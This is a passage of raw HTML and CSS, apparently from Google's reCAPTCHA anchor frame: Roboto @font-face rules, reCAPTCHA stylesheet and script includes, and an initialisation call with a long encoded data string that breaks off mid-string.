  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="XqqLvEyMKVbGO4zvT4mYdA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="XqqLvEyMKVbGO4zvT4mYdA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="XqqLvEyMKVbGO4zvT4mYdA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\[base64]/DnsKEIMOfw75XaS/Crx7ChzjCgm8NewHCtX7DtMOacVYMw7V4wpvCvVVtSTUBVsKOIB3CgMO2Q8OqwpFnecOsw4ojw6rDuMOVw68/[base64]/CuDpJwqLDvSRIU8KEwodgRsO0w4TDllnDr8O1wrXDumJdNibDmMKGK1HDtFJHKR/[base64]/w6F9wpJbw4DDhcKBVsKKwp/[base64]/CjcORcTfCnAgbwrfCnHIbwpJUw7DDs8KAw6IXP8O2wpHDvEzDrm7DlsK2MktaU8Opw5LDjMKiCWVqw7bCk8KdwrtcL8Oww5bDrUhcw4nDsxc6wovDvSo2wpNtA8K2wpAew5llWcOLe2jClStdd8K9wpTCkcOAw5DChMO1w6VZZi/[base64]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[base64]/Dk8OvGiINwqVXw4REGRxsw51YAsOxE8OXwohawrJHwq/CmsKKwqE8BsK/wpPCmsKbN2nDo8KTaWptw7NAOB3CqsOKCcOjwo7Cq8KqwqDDhgcmw73CkcKIwoQ3w6DChRbChMOuwpTCrcKAwpc+Rj3DpTAvcsOkU8OtfcKcZMKpYsO9w7hoNifDgMK0bMOgVBhpLsKTwr8lw47Cr8KrwrE5w5nDq8K4w7rDu1Juax5IDhx6HDzDu8OAw5/Cv8OYdTELSgLDlsKrK2RMw4NYSntjw6UnUm5rAsKEw7zCkjxuRcO0W8KGdcOnw5MGw7TDs0wnw43DtMKpPMKqJcKcfsO6wo4LGBzCpznDncKbcMO0Zg3CgHB3IXhAw4kow7LDt8Okw4B5YsKNwpNhw5LDhxBbwpbCpzLDg8OARCZrwoslF2Jywq/[base64]/w4Q0wonDg8Ogw5zDmihFwpEoHMK3w7okAMKBwr/Cq8OzecKJw5YUfgM6w6/[base64]/w5PDicOPZcKhw4jDncOTQ8KdEcKFUsOPKm3CmgrDmH5hw4TCvD96BWXChcOqBsOowo9HwrMBasODwq3DqMKQSyjCiw1bw5/DnTnCgVsDwox8w5rCjU0GTQV8w7XCgUELwrLDucK/[base64]/CicO1f8Kvw7/[base64]/Dl8KCW2PClsK9RAxCcUFVw6/[base64]/CrnjDn27DuBJ1w7fDjEgEw718aV5zwqLCiGHCrcKfUChDLhXCknXCpsOzPG3ClcOkwp5qIgNFwpwTVMK0MMKQwpcHwqwPYsOSQ8K8wqt1wrXCuGnChMKvwoYwbcK2w7BTa3DCrWlZE8OwC8OqMsO/[base64]/[base64]/CvMK7NTAnw50owrV9wpTClnLCiADCmk8VAcO4w44NN8OQwq4IbAXDtcKIbVlINsKwwo/DvAPCm3QzTisow4HDssOvPMOiwoZPw5BAwqYdwqRRbMKTwrPDl8KzC3zDicO9wq3Dh8O8HHLDrcKDw6XCuhPDlE/CvMKgXzg4G8OKw4tKw7zDlHHDp8KbA8KyWTLDuFDDuMK5JsOBJFEsw6UddcOuwoMBEMOYMD8hwpzCvsO8wqZlwoQRR0/CuVsNwo7DoMKhwr/Dm8Kywq9GLQDCtMKaIncIwpLCkcKLIjdSBcOcwonDkRjDisOtYkY+wofCvcKhY8OKTmrCmsKAw7rDuMOlwrbDgCRGwqRaXgoOw7YQYxQEIyPClsOgOT7Ds3rChUbCk8ODOG/DhsKTDjLDh3nCkWYFEsOVw7XDqGXDt3xiLGLDtzrDl8KewrdkHXIHNMOXUcKHwpLCi8KUDCTDvzfDm8OGHMOYwp3DssKYYWTDimbCnwBzw73CmsOyGMOSej9/W0rCo8K8fsO+JMKFK1nCo8KVDsKdTSrDrWXCssOyQcOjwoNdwrbCuMORw4fDhxQZH3bDrGcxw6zCgsKhd8Onwo3DrBjCvcKHwrXDjcK8CkrCksKXD0cmw49pB2TDo8Okw6PDr8ONGlx+w6k/w7zDq2R9w4YbX0LCsAJpw7fDmknDlxjDtMKqWBLDssOGw7nDn8Kfw7QNXi4Uw5xUPMOYVsOxAG7CtMKBwqnCgMKgEMOVwrwfL8Ovwq/Cg8K+w5BACsKiX8K0TzHDv8OQw68awoIAwrXChRvDicOJw5fCgFXDt8KPwqfDksKnEMOHR29Kw5PCox4lWsKSwp3Dq8Ofw6jDqMKlScK0w5HDtMKXJcODwrTDg8KXwr7DgXAyQWsTw4vDuD/Cs2Vqw4ILKnJ/wowHLMOzwrYuw57DrsKPeMKgByYbVl/[base64]/CnF9yPhjDiQ0ANMOwwqbCkzU5w6nDtsKMw5QOL8KSw4zDr8OpGcOcw4jDhX/DvwM4VsKwwpQmw5pzMcKhwrczbMKUwrnCuExNBBzDtz4ZY3J1w7jCg1DCh8Kvw6LDmm4XG8KnfwzCqHjDly7DrTnDvQvDp8K4w7fDgiJ5wokPKMOewqfDv1fCjMOZWsOuw